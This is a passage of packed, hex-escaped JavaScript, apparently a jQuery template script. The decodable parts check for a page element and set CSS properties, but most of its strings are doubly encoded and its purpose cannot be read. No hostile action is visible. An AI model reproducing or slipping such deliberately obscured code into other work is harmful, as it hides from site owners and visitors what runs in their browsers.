x76\x5C\x31\x61\x5C\x58\x5C\x46\x5C\x71\x5C\x31\x65\x5C\x54\x5C\x58\x5C\x72\x5C\x68\x5C\x6B\x5C\x31\x6F\x5C\x6F\x5C\x31\x6B\x5C\x56\x5C\x51\x5C\x7A\x5C\x67\x5C\x69\x5C\x31\x67\x5C\x69\x5C\x67\x5C\x74\x5C\x31\x66\x5C\x78\x5C\x31\x67\x5C\x56\x5C\x4D\x5C\x77\x5C\x31\x67\x5C\x4E\x5C\x4E\x5C\x77\x5C\x31\x69\x5C\x44\x5C\x6C\x5C\x44\x5C\x31\x6E\x5C\x55\x5C\x77\x5C\x70\x5C\x31\x6E\x5C\x69\x5C\x4C\x5C\x6E\x5C\x31\x64\x5C\x55\x5C\x5A\x5C\x6B\x5C\x31\x64\x5C\x6D\x5C\x59\x5C\x74\x5C\x76\x5C\x4C\x5C\x53\x5C\x50\x5C\x62\x5C\x51\x5C\x48\x5C\x31\x71\x5C\x62\x5C\x31\x74\x5C\x31\x67\x5C\x5A\x5C\x62\x5C\x50\x5C\x31\x62\x5C\x64\x5C\x53\x5C\x51\x5C\x31\x6D\x5C\x79\x5C\x53\x5C\x76\x5C\x57\x5C\x4F\x5C\x6B\x5C\x50\x5C\x71\x5C\x31\x65\x5C\x72\x5C\x49\x5C\x6F\x5C\x59\x5C\x74\x5C\x31\x66\x5C\x78\x5C\x31\x69\x5C\x74\x5C\x41\x5C\x67\x5C\x31\x6E\x5C\x74\x5C\x64\x5C\x50\x5C\x31\x6C\x5C\x31\x66\x5C\x45\x5C\x5A\x5C\x31\x6C\x5C\x49\x5C\x31\x68\x5C\x4F\x5C\x53\x5C\x49\x5C\x31\x74\x5C\x31\x69\x5C\x31\x6F\x5C\x50\x5C\x50\x5C\x31\x6C\x5C\x49\x5C\x41\x5C\x31\x69\x5C\x4C\x5C\x68\x5C\x57\x5C\x31\x65\x5C\x79\x5C\x73\x5C\x73\x5C\x73\x5C\x51\x5C\x48\x5C\x48\x5C\x77\x5C\x48\x5C\x43\x5C\x31\x63\x5C\x54\x5C\x67\x5C\x31\x65\x5C\x74\x5C\x31\x65\x5C\x6C\x5C\x58\x5C\x58\x5C\x6B\x5C\x4D\x5C\x52\x5C\x54\x5C\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x57\x5C\x43\x5C\x7A\x5C\x7A\x5C\x57\x5C\x56\x5C\x59\x5C\x54\x5C\x43\x5C\x4A\x5C\x4A\x5C\x54\x5C\x48\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x73\x5C\x69\x5C\x55\x5C\x65\x5C\x4A\x5C\x73\x5C\x54\x5C\x67\x5C\x31\x6D\x5C\x6F\x5C\x6F\x5C\x43\x5C\x31\x71\x5C\x46\x5C\x59\x5C\x4E\x5C\x55\x5C\x31\x64\x5C\x51\x5C\x55\x5C\x57\x5C\x56\x5C\x5A\x5C\x4A\x5C\x47\x5C\x71\x5C\x67\x5C\x62\x5C\x74\x5C\x45\x5C\x63\x5C\x49\x5C\x31\x65\x5C\x70\x5C\x31\x71\x5C\x5A\x5C\x6E\x5C\x43\x5C\x6B\x5C\x71\x5C\x48\x5C\x31\x69\x5C\x64\x5C\x71\x5C\x44\x5C\x45\x5C\x6D\x5C\x5A\x5C\x31\x6F\x5C\x54\x5C\x31\x67\x5C\x31\x66\x5C\x68\x5C\x4F\x5C\x6D\x5C\x68\x5C\x74\x5C\x6C\x5C\x78\x5C\x31\x6F\x5C\x4B\x5C\x31\x63\x5C\x31\x6B\x5C\x76\x5C\x54\x5C\x31\x61\x5C\x31\x61\x5C\x31\x62\x5C\x6E\x5C\x31\x6D\x5C\x7A\x5C\x51\x5C\x4E\x5C\x58\x5C\x67\x5C\x43\x5C\x31\x71\x5C\x50\x5C\x6C\x5C\x79\x5C\x31\x6B\x5C\x57\x5C\x4F\x5C\x6B\x5C\x56\x5C\x48\x5C\x31\x62\x5C\x31\x64\x5C\x31\x68\x5C\x31\x61\x5C\x4B\x5C\x74\x5C\x72\x5C\x31\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x46\x5C\x67\x5C\x31\x6B\x5C\x57\x5C\x43\x5C\x43\x5C\x46\x5C\x44\x5C\x4B\x5C\x6C\x5C\x6F\x5C\x52\x5C\x45\x5C\x69\x5C\x47\x5C\x4A\x5C\x79\x5C\x79\x5C\x31\x74\x5C\x31\x61\x5C\x54\x5C\x6E\x5C\x67\x5C\x31\x6E\x5C\x48\x5C\x44\x5C\x4D\x5C\x7A\x5C\x6B\x5C\x31\x62\x5C\x4C\x5C\x58\x5C\x71\x5C\x76\x5C\x4D\x5C\x4B\x5C\x74\x5C\x52\x5C\x31\x66\x5C\x76\x5C\x4C\x5C\x31\x69\x5C\x41\x5C\x52\x5C\x31\x62\x5C\x31\x6C\x5C\x47\x5C\x45\x5C\x6E\x5C\x31\x68\x5C\x6B\x5C\x41\x5C\x68\x5C\x50\x5C\x72\x5C\x79\x5C\x59\x5C\x74\x5C\x4F\x5C\x58\x5C\x31\x68\x5C\x4F\x5C\x31\x6E\x5C\x48\x5C\x31\x6B\x5C\x70\x5C\x70\x5C\x43\x5C\x69\x5C\x41\x5C\x31\x6A\x5C\x4C\x5C\x51\x5C\x31\x71\x5C\x31\x65\x5C\x31\x6F\x5C\x76\x5C\x48\x5C\x67\x5C\x74\x5C\x48\x5C\x77\x5C\x65\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x49\x5C\x54\x5C\x56\x5C\x67\x5C\x55\x5C\x72\x5C\x76\x5C\x7A\x5C\x6E\x5C\x43\x5C\x49\x5C\x43\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x56\x5C\x31\x6E\x5C\x45\x5C\x41\x5C\x73\x5C\x68\x5C\x6D\x5C\x47\x5C\x72\x5C\x70\x5C\x43\x5C\x48\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x45\x5C\x53\x5C\x31\x61\x5C\x76\x5C\x6F\x5C\x31\x6A\x5C\x67\x5C\x4C\x5C\x49\x5C\x65\x5C\x44\x5C\x4C\x5C\x31\x63\x5C\x45\x5C\x51\x5C\x54\x5C\x79\x5C\x63\x5C\x51\x5C\x31\x69\x5C\x46\x5C\x31\x64\x5C\x79\x5C\x6D\x5C\x78\x5C\x31\x6A\x5C\x62\x5C\x4C\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x63\x5C\x4B\x5C\x56\x5C\x68\x5C\x73\x5C\x47\x5C\x46\x5C\x65\x5C\x58\x5C\x31\x6A\x5C\x6B\x5C\x68\x5C\x4D\x5C\x31\x63\x5C\x65\x5C\x69\x5C\x7A\x5C\x51\x5C\x59\x5C\x31\x62\x5C\x62\x5C\x51\x5C\x31\x62\x5C\x4B\x5C\x6E\x5C\x4F\x5C\x41\x5C\x52\x5C\x31\x6F\x5C\x67\x5C\x79\x5C\x4C\x5C\x67\x5C\x71\x5C\x74\x5C\x73\x5C\x63\x5C\x31\x6E\x5C\x31\x61\x5C\x63\x5C\x44\x5C\x46\x5C\x73\x5C\x57\x5C\x71\x5C\x48\x5C\x73\x5C\x41\x5C\x4D\x5C\x4A\x5C\x53\x5C\x31\x67\x5C\x5A\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x4F\x5C\x59\x5C\x55\x5C\x4F\x5C\x31\x6C\x5C\x31\x67\x5C\x31\x6C\x5C\x52\x5C\x70\x5C\x7A\x5C\x64\x5C\x43\x5C\x31\x6B\x5C\x31\x6E\x5C\x6B\x5C\x4E\x5C\x31\x71\x5C\x74\x5C\x57\x5C\x58\x5C\x4D\x5C\x53\x5C\x78\x5C\x50\x5C\x67\x5C\x55\x5C\x46\x5C\x79\x5C\x41\x5C\x71\x5C\x4B\x5C\x6C\x5C\x67\x5C\x59\x5C\x31\x64\x5C\x65\x5C\x47\x5C\x51\x5C\x6F\x5C\x4E\x5C\x44\x5C\x69\x5C\x31\x69\x5C\x4B\x5C\x54\x5C\x53\x5C\x31\x6C\x5C\x4A\x5C\x49\x5C\x68\x5C\x69\x5C\x79\x5C\x79\x5C\x48\x5C\x31\x62\x5C\x73\x5C\x69\x5C\x58\x5C\x47\x5C\x31\x62\x5C\x31\x63\x5C\x46\x5C\x72\x5C\x31\x69\x5C\x64\x5C\x51\x5C\x31\x6B\x5C\x47\x5C\x31\x6C\x5C\x70\x5C\x31\x68\x5C\x4D\x5C\x31\x62\x5C\x59\x5C\x31\x64\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x7A\x5C\x52\x5C\x76\x5C\x53\x5C\x72\x5C\x47\x5C\x63\x5C\x31\x69\x5C\x67\x5C\x31\x61\x5C\x68\x5C\x6F\x5C\x6F\x5C\x72\x5C\x6B\x5C\x47\x5C\x31\x6C\x5C\x6F\x5C\x31\x6D\x5C\x46\x5C\x6D\x5C\x72\x5C\x31\x66\x5C\x73\x5C\x63\x5C\x79\x5C\x55\x5C\x7A\x5C\x58\x5C\x79\x5C\x31\x62\x5C\x4E\x5C\x45\x5C\x6D\x5C\x4E\x5C\x78\x5C\x6E\x5C\x70\x5C\x73\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x63\x5C\x43\x5C\x65\x5C\x74\x5C\x7A\x5C\x31\x65\x5C\x6F\x5C\x6E\x5C\x4A\x5C\x47\x5C\x52\x5C\x31\x66\x5C\x31\x6F\x5C\x50\x5C\x4C\x5C\x31\x6E\x5C\x62\x5C\x70\x5C\x31\x6A\x5C\x31\x62\x5C\x4F\x5C\x62\x5C\x47\x5C\x43\x5C\x45\x5C\x41\x5C\x4B\x5C\x31\x6E\x5C\x4C\x5C\x57\x5C\x4D\x5C\x31\x66\x5C\x70\x5C\x49\x5C\x31\x66\x5C\x31\x69\x5C\x79\x5C\x74\x5C\x31\x64\x5C\x56\x5C\x47\x5C\x79\x5C\x78\x5C\x31\x6F\x5C\x31\x65\x5C\x31\x6C\x5C\x51\x5C\x31\x6C\x5C\x59\x5C\x41\x5C\x4E\x5C\x6B\x5C\x4A\x5C\x44\x5C\x31\x64\x5C\x31\x68\x5C\x67\x5C\x58\x5C\x69\x5C\x4F\x5C\x50\x5C\x52\x5C\x4E\x5C\x67\x5C\x4A\x5C\x70\x5C\x67\x5C\x67\x5C\x47\x5C\x31\x6C\x5C\x51\x5C\x53\x5C\x52\x5C\x72\x5C\x6E\x5C\x67\x5C\x31\x61\x5C\x31\x6C\x5C\x47\x5C\x4D\x5C\x56\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x31\x6F\x5C\x77\x5C\x31\x64\x5C\x73\x5C\x4A\x5C\x46\x5C\x4E\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x68\x5C\x4A\x5C\x6F\x5C\x73\x5C\x6D\x5C\x55\x5C\x31\x66\x5C\x41\x5C\x70\x5C\x6C\x5C\x46\x5C\x62\x5C\x73\x5C\x63\x5C\x76\x5C\x31\x61\x5C\x74\x5C\x79\x5C\x64\x5C\x31\x61\x5C\x31\x63\x5C\x73\x5C\x31\x64\x5C\x64\x5C\x4F\x5C\x55\x5C\x6E\x5C\x41\x5C\x70\x5C\x45\x5C\x4E\x5C\x79\x5C\x73\x5C\x50\x5C\x73\x5C\x68\x5C\x4F\x5C\x77\x5C\x77\x5C\x31\x6A\x5C\x31\x64\x5C\x45\x5C\x49\x5C\x79\x5C\x55\x5C\x43\x5C\x45\x5C\x41\x5C\x43\x5C\x49\x5C\x57\x5C\x4A\x5C\x56\x5C\x65\x5C\x4C\x5C\x77\x5C\x74\x5C\x48\x5C\x57\x5C\x55\x5C\x44\x5C\x6D\x5C\x65\x5C\x48\x5C\x74\x5C\x45\x5C\x31\x68\x5C\x31\x65\x5C\x31\x71\x5C\x44\x5C\x53\x5C\x31\x63\x5C\x71\x5C\x45\x5C\x69\x5C\x31\x63\x5C\x71\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x31\x66\x5C\x53\x5C\x4A\x5C\x44\x5C\x31\x62\x5C\x31\x66\x5C\x63\x5C\x31\x62\x5C\x51\x5C\x50\x5C\x6C\x5C\x41\x5C\x4B\x5C\x79\x5C\x52\x5C\x68\x5C\x31\x68\x5C\x31\x66\x5C\x46\x5C\x4B\x5C\x4F\x5C\x46\x5C\x5A\x5C\x49\x5C\x4F\x5C\x55\x5C\x47\x5C\x41\x5C\x70\x5C\x70\x5C\x31\x67\x5C\x64\x5C\x68\x5C\x4B\x5C\x46\x5C\x45\x5C\x59\x5C\x54\x5C\x79\x5C\x31\x61\x5C\x57\x5C\x6B\x5C\x31\x65\x5C\x65\x5C\x48\x5C\x31\x6E\x5C\x76\x5C\x79\x5C\x68\x5C\x56\x5C\x63\x5C\x70\x5C\x44\x5C\x77\x5C\x63\x5C\x76\x5C\x49\x5C\x62\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x7A\x5C\x4B\x5C\x6B\x5C\x79\x5C\x31\x65\x5C\x59\x5C\x6D\x5C\x31\x67\x5C\x31\x63\x5C\x41\x5C\x31\x6C\x5C\x63\x5C\x31\x6A\x5C\x7A\x5C\x63\x5C\x74\x5C\x55\x5C\x63\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x53\x5C\x65\x5C\x77\x5C\x49\x5C\x53\x5C\x74\x5C\x64\x5C\x71\x5C\x59\x5C\x31\x63\x5C\x77\x5C\x4A\x5C\x51\x5C\x4D\x5C\x64\x5C\x46\x5C\x53\x5C\x6B\x5C\x4B\x5C\x79\x5C\x31\x6B\x5C\x58\x5C\x31\x6F\x5C\x44\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x69\x5C\x31\x68\x5C\x45\x5C\x59\x5C\x31\x6C\x5C\x54\x5C\x44\x5C\x48\x5C\x78\x5C\x68\x5C\x31\x6E\x5C\x49\x5C\x6C\x5C\x31\x66\x5C\x76\x5C\x31\x69\x5C\x53\x5C\x65\x5C\x4F\x5C\x69\x5C\x71\x5C\x31\x65\x5C\x31\x61\x5C\x68\x5C\x43\x5C\x31\x65\x5C\x31\x6D\x5C\x49\x5C\x79\x5C\x31\x74\x5C\x68\x5C\x31\x74\x5C\x6F\x5C\x41\x5C\x31\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x79\x5C\x57\x5C\x72\x5C\x69\x5C\x4D\x5C\x41\x5C\x79\x5C\x52\x5C\x76\x5C\x65\x5C\x69\x5C\x31\x64\x5C\x79\x5C\x78\x5C\x71\x5C\x57\x5C\x46\x5C\x5A\x5C\x57\x5C\x79\x5C\x31\x6B\x5C\x41\x5C\x31\x68\x5C\x31\x63\x5C\x6E\x5C\x50\x5C\x31\x6F\x5C\x50\x5C\x31\x6B\x5C\x45\x5C\x4A\x5C\x54\x5C\x6C\x5C\x4E\x5C\x59\x5C\x52\x5C\x5A\x5C\x70\x5C\x63\x5C\x31\x6D\x5C\x72\x5C\x59\x5C\x53\x5C\x78\x5C\x47\x5C\x6C\x5C\x31\x6F\x5C\x41\x5C\x70\x5C\x77\x5C\x31\x64\x5C\x31\x6A\x5C\x64\x5C\x56\x5C\x31\x62\x5C\x79\x5C\x52\x5C\x46\x5C\x31\x67\x5C\x31\x74\x5C\x45\x5C\x31\x61\x5C\x4E\x5C\x31\x65\x5C\x6E\x5C\x56\x5C\x31\x64\x5C\x63\x5C\x48\x5C\x31\x6F\x5C\x70\x5C\x31\x64\x5C\x5A\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x4F\x5C\x55\x5C\x7A\x5C\x55\x5C\x70\x5C\x58\x5C\x4C\x5C\x73\x5C\x7A\x5C\x31\x74\x5C\x31\x71\x5C\x31\x66\x5C\x6C\x5C\x31\x68\x5C\x6B\x5C\x77\x5C\x4A\x5C\x53\x5C\x77\x5C\x69\x5C\x31\x74\x5C\x6C\x5C\x70\x5C\x31\x65\x5C\x43\x5C\x6B\x5C\x76\x5C\x6C\x5C\x56\x5C\x4D\x5C\x4D\x5C\x31\x6B\x5C\x49\x5C\x62\x5C\x48\x5C\x55\x5C\x4B\x5C\x4F\x5C\x70\x5C\x72\x5C\x6B\x5C\x77\x5C\x6B\x5C\x7A\x5C\x78\x5C\x76\x5C\x45\x5C\x53\x5C\x6F\x5C\x57\x5C\x31\x64\x5C\x31\x65\x5C\x31\x68\x5C\x45\x5C\x44\x5C\x5A\x5C\x63\x5C\x62\x5C\x55\x5C\x7A\x5C\x77\x5C\x58\x5C\x6B\x5C\x31\x64\x5C\x55\x5C\x65\x5C\x4A\x5C\x5A\x5C\x4B\x5C\x74\x5C\x45\x5C\x31\x68\x5C\x57\x5C\x43\x5C\x4D\x5C\x77\x5C\x31\x63\x5C\x31\x6D\x5C\x77\x5C\x44\x5C\x58\x5C\x50\x5C\x55\x5C\x70\x5C\x31\x66\x5C\x72\x5C\x31\x74\x5C\x76\x5C\x59\x5C\x5A\x5C\x63\x5C\x71\x5C\x43\x5C\x41\x5C\x59\x5C\x65\x5C\x4D\x5C\x31\x6B\x5C\x6E\x5C\x56\x5C\x4B\x5C\x52\x5C\x4C\x5C\x31\x6A\x5C\x4A\x5C\x4D\x5C\x31\x6F\x5C\x77\x5C\x71\x5C\x31\x6D\x5C\x69\x5C\x44\x5C\x53\x5C\x6E\x5C\x31\x63\x5C\x67\x5C\x74\x5C\x51\x5C\x48\x5C\x6F\x5C\x70\x5C\x70\x5C\x57\x5C\x5A\x5C\x6E\x5C\x79\x5C\x31\x68\x5C\x4A\x5C\x31\x62\x5C\x31\x6B\x5C\x70\x5C\x51\x5C\x62\x5C\x48\x5C\x41\x5C\x71\x5C\x50\x5C\x7A\x5C\x5A\x5C\x46\x5C\x77\x5C\x67\x5C\x31\x68\x5C\x31\x74\x5C\x43\x5C\x63\x5C\x31\x6D\x5C\x62\x5C\x31\x71\x5C\x56\x5C\x59\x5C\x68\x5C\x56\x5C\x31\x6C\x5C\x45\x5C\x6D\x5C\x52\x5C\x64\x5C\x44\x5C\x31\x65\x5C\x31\x69\x5C\x31\x6B\x5C\x70\x5C\x51\x5C\x41\x5C\x53\x5C\x78\x5C\x4B\x5C\x6F\x5C\x71\x5C\x31\x6F\x5C\x68\x5C\x31\x64\x5C\x79\x5C\x31\x6B\x5C\x57\x5C\x4F\x5C\x6B\x5C\x56\x5C\x48\x5C\x31\x62\x5C\x76\x5C\x4E\x5C\x7A\x5C\x51\x5C\x31\x61\x5C\x58\x5C\x70\x5C\x51\x5C\x49\x5C\x6F\x5C\x56\x5C\x58\x5C\x31\x67\x5C\x31\x6A\x5C\x69\x5C\x45\x5C\x44\x5C\x76\x5C\x4F\x5C\x62\x5C\x5A\x5C\x43\x5C\x73\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x31\x67\x5C\x54\x5C\x4B\x5C\x31\x69\x5C\x48\x5C\x6E\x5C\x78\x5C\x31\x67\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x43\x5C\x31\x43\x5C\x31\x59\x5C\x32\x67\x22\x2C\x22\x5C\x68\x5C\x67\x5C\x42\x5C\x6E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x22\x2C\x22\x5C\x59\x5C\x79\x5C\x70\x5C\x31\x71\x22\x2C\x22\x5C\x58\x22\x2C\x22\x5C\x68\x5C\x67\x5C\x68\x5C\x6D\x22\x2C\x22\x5C\x31\x44\x5C\x41\x5C\x6D\x5C\x72\x5C\x31\x6E\x5C\x31\x65\x5C\x58\x22\x2C\x22\x5C\x71\x5C\x62\x5C\x62\x22\x2C\x22\x5C\x31\x7A\x5C\x43\x5C\x67\x5C\x67\x5C\x43\x5C\x6D\x5C\x6D\x5C\x52\x5C\x74\x5C\x62\x5C\x6D\x5C\x4E\x5C\x69\x5C\x72\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x4F\x5C\x79\x5C\x58\x5C\x31\x6E\x22\x2C\x22\x5C\x4D\x5C\x7A\x5C\x74\x5C\x44\x5C\x76\x22\x2C\x22\x5C\x70\x5C\x67\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x2C\x22\x5C\x31\x4B\x5C\x72\x5C\x69\x5C\x50\x5C\x31\x42\x5C\x71\x5C\x77\x5C\x6C\x5C\x62\x5C\x62\x5C\x31\x43\x5C\x31\x54\x5C\x6B\x5C\x7A\x5C\x74\x5C\x44\x5C\x76\x5C\x46\x5C\x6E\x5C\x6C\x5C\x70\x5C\x70\x5C\x6D\x5C\x6E\x5C\x64\x5C\x31\x54\x5C\x31\x4A\x5C\x31\x4B\x5C\x49\x5C\x72\x5C\x69\x5C\x50\x5C\x31\x4A\x22\x2C\x22\x5C\x6C\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x22\x2C\x22\x5C\x69\x5C\x68\x5C\x62\x5C\x6D\x5C\x6E\x5C\x6B\x5C\x47\x5C\x6D\x5C\x41\x5C\x67\x5C\x6E\x5C\x6D\x22\x2C\x22\x22\x2C\x22\x5C\x6C\x5C\x76\x5C\x62\x5C\x67\x5C\x77\x5C\x74\x5C\x6B\x5C\x6D\x22\x2C\x22\x5C\x77\x5C\x6D\x5C\x41\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x46\x5C\x69\x5C\x72\x5C\x6B\x5C\x7A\x22\x2C\x22\x5C\x7A\x5C\x6D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6B\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x72\x5C\x72\x5C\x6D\x5C\x68\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x71\x5C\x7A\x22\x2C\x22\x5C\x31\x7A\x5C\x4D\x5C\x7A\x5C\x74\x5C\x44\x5C\x76\x22\x2C\x22\x5C\x43\x5C\x67\x5C\x67\x5C\x43\x5C\x6D\x5C\x6D\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x77\x5C\x6D\x5C\x45\x5C\x67\x5C\x50\x5C\x6D\x5C\x6E\x22\x2C\x22\x5C\x6C\x5C\x77\x5C\x77\x5C\x31\x42\x22\x2C\x22\x5C\x62\x5C\x31\x42\x5C\x32\x6A\x5C\x69\x5C\x44\x5C\x70\x5C\x67\x5C\x6E\x5C\x6B\x5C\x6C\x5C\x68\x5C\x6B\x22\x2C\x22\x5C\x31\x7A\x5C\x6E\x5C\x6D\x5C\x71\x5C\x67\x5C\x6E\x5C\x72\x22\x2C\x22\x5C\x31\x7A\x22\x2C\x22\x5C\x4C\x5C\x4C\x5C\x4C\x22\x2C\x22\x5C\x6C\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x4D\x5C\x67\x22\x2C\x22\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x72\x5C\x72\x5C\x55\x5C\x77\x5C\x6C\x5C\x62\x5C\x62\x22\x2C\x22\x5C\x71\x5C\x77\x5C\x67\x5C\x68\x5C\x6D\x22\x2C\x22\x5C\x68\x5C\x67\x5C\x6B\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x68\x5C\x72\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x69\x5C\x44\x5C\x6C\x5C\x6F\x5C\x6D\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x70\x5C\x67\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x62\x5C\x69\x5C\x64\x5C\x6D\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x6E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x67\x5C\x6E\x5C\x69\x5C\x6F\x5C\x69\x5C\x68\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x71\x5C\x67\x5C\x77\x5C\x67\x5C\x6E\x22\x2C\x22\x5C\x79\x22\x2C\x22\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x64\x5C\x6D\x22\x2C\x22\x5C\x69\x5C\x68\x5C\x77\x5C\x69\x5C\x68\x5C\x6D\x5C\x42\x5C\x76\x5C\x77\x5C\x67\x5C\x71\x5C\x78\x22\x2C\x22\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x62\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x68\x5C\x6B\x22\x2C\x22\x5C\x4C\x5C\x4C\x22\x2C\x22\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x68\x5C\x6B\x22\x2C\x22\x5C\x6C\x5C\x74\x5C\x6B\x5C\x67\x22\x2C\x22\x5C\x46\x5C\x70\x5C\x42\x5C\x6B\x5C\x6C\x5C\x76\x5C\x42\x5C\x7A\x22\x2C\x22\x5C\x69\x5C\x44\x5C\x6F\x22\x2C\x22\x5C\x62\x22\x5D\x3B\x31\x72\x20\x61\x3D\x24\x28\x66\x5B\x30\x5D\x2B\x75\x29\x3B\x31\x76\x28\x6A\x21\x3D\x66\x5B\x31\x5D\x26\x26\x21\x24\x28\x66\x5B\x32\x5D\x29\x5B\x30\x5D\x29\x7B\x61\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x69\x5C\x44\x5C\x6C\x5C\x6F\x5C\x6D\x22\x3A\x66\x5B\x33\x5D\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x6E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x22\x3A\x66\x5B\x34\x5D\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x62\x5C\x69\x5C\x64\x5C\x6D\x22\x3A\x66\x5B\x35\x5D\x2C\x22\x5C\x67\x5C\x70\x5C\x6C\x5C\x71\x5C\x69\x5C\x6B\x5C\x5A\x22\x3A\x66\x5B\x36\x5D\x2C\x22\x5C\x70\x5C\x67\x5C\x69\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x42\x5C\x6D\x5C\x50\x5C\x6D\x5C\x68\x5C\x6B\x5C\x62\x22\x3A\x66\x5B\x37\x5D\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x71\x5C\x67\x5C\x77\x5C\x67\x5C\x6E\x22\x3A\x66\x5B\x38\x5D\x7D\x29\x7D\x3B\x31\x72\x20\x31\x53\x3D\x32\x42\x28\x31\x79\x28\x29\x7B\x31\x76\x28\x24\x28\x66\x5B\x31\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x44\x28\x31\x53\x29\x3B\x31\x76\x28\x6A\x3D\x3D\x66\x5B\x31\x31\x5D\x29\x7B\x24\x28\x66\x5B\x32\x34\x5D\x29\x5B\x66\x5B\x32\x33\x5D\x5D\x28\x31\x79\x28\x32\x41\x2C\x31\x4C\x29\x7B\x31\x72\x20\x31\x75\x3D\x24\x28\x31\x4C\x29\x3B\x31\x72\x20\x31\x45\x3D\x31\x75\x5B\x66\x5B\x31\x32\x5D\x5D\x28\x29\x3B\x31\x72\x20\x31\x41\x3D\x24\x28\x66\x5B\x31\x33\x5D\x29\x3B\x31\x41\x5B\x66\x5B\x31\x35\x5D\x5D\x28\x31\x75\x29\x5B\x66\x5B\x31\x34\x5D\x5D\x28\x31\x75\x29\x3B\x31\x75\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x32\x61\x3A\x30\x2C\x31\x57\x3A\x30\x2C\x32\x7A\x3A\x66\x5B\x31\x36\x5D\x2C\x32\x70\x3A\x66\x5B\x31\x36\x5D\x7D\x29\x3B\x31\x41\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x32\x6F\x3A\x66\x5B\x31\x37\x5D\x2C\x32\x61\x3A\x31\x45\x5B\x66\x5B\x31\x38\x5D\x5D\x2C\x31\x57\x3A\x31\x45\x5B\x66\x5B\x31\x39\x5D\x5D\x2C\x32\x6C\x3A\x31\x75\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x2C\x32\x6E\x3A\x31\x75\x5B\x66\x5B\x32\x31\x5D\x5D\x28\x29\x2C\x32\x72\x3A\x66\x5B\x32\x32\x5D\x7D\x29\x7D\x29\x7D\x3B\x31\x76\x28\x6A\x3D\x3D\x66\x5B\x32\x35\x5D\x29\x7B\x24\x28\x66\x5B\x32\x38\x5D\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C